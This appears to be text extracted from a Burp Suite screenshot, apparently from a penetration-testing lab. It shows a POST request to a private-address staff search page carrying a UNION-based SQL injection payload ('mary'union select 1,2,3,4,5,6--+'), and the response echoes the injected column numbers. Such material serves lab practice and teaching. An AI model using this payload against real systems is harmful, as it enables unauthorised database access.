 Send Cancel < ▼ > ▼ Target: http://192.168.100.129 ?
Request
Raw Params Headers Hex
1 POST /results.php HTTP/1.1
2 Host: 192.168.100.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://192.168.100.129
10 Connection: close
11 Referer: http://192.168.100.129/search.php
12 Upgrade-Insecure-Requests: 1
13
14 search=mary'union select 1,2,3,4,5,6--+
? Search... 0 matches \n Pretty
Done
Response
Raw Headers Hex Render
Example.com - Staff Details
Home Display All Records Search Manage
Search results
ID: 1
Name: Mary Moe
Position: CEO
Phone No: 46478415155456
Email: marym@example.com
ID: 1
Name: 2 3
Position: 4
Phone No: 5
Email: 6
Go Back
1,427 bytes | 2 millis